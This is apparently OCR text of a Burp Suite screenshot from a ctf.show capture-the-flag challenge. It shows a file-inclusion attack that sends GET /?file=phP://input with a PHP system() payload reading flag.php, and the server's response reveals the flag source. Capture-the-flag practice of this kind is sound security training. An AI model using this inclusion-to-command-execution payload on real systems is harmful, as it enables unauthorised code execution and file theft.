 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://b1c6c0e4-73c7-4389-8294-ee6f7fbd28e0.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=phP://input HTTP/1.1
2 Host:
b1c6c0e4-73c7-4389-8294-ee6f7fbd28e0.challenge.ctf.s
how
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
10 Connection: close
11 Content-Length: 31
12
13 <?php system("cat flag.php");?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 Mar 2023 06:48:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-16 11:10:22
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-16 11:10:30
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{6f2de263-b0a1-41af-9dc2-3d93518c1591}
";
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6
Done 471 bytes | 31 millis